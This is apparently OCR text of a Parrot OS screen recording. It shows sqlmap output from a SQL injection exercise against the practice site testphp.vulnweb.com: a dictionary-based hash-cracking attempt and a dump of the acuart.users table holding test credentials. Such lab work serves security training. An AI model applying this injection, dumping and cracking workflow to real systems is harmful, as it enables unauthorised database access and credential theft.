 Applications Places System
Mon Jan 16, 22:37
Parrot Terminal
File Edit View Search Terminal Help
o5083/sqlmaphashes-d154mde3.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[22:36:16] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (p
ress Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[22:36:18] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[22:36:19] [INFO] starting dictionary-based cracking (md5_generic_passwd
)
[22:36:19] [INFO] starting 8 processes
[22:36:38] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
+---------+----------------------------------+--------+------+---------+
---------+-------+---------+
| cc      | cart                             | name   | pass | email   |
 phone   | uname | address |
+---------+----------------------------------+--------+------+---------+
---------+-------+---------+
| <blank> | e3af3b9f9f65a8b19a33dff840a235b9 | aaaaaa | test | <blank> |
 <blank> | test  | <blank> |
+---------+----------------------------------+--------+------+---------+
---------+-------+---------+
[22:36:38] [INFO] table 'acuart.users' dumped to CSV file '/home/jay/.lo
cal/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[22:36:38] [INFO] fetched data logged to text files under '/home/jay/.lo
cal/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 22:36:38 /2023-01-16/
[jay@jay]─[~]
$
Parrot Terminal
File Edit View Search Terminal Help
[jay@jay]─[~/.local/share/sqlmap/output/testphp.vulnweb.com]
$sqlmap 0
Menu [vokoscreenNG 3.1.0] Parrot Terminal Parrot Terminal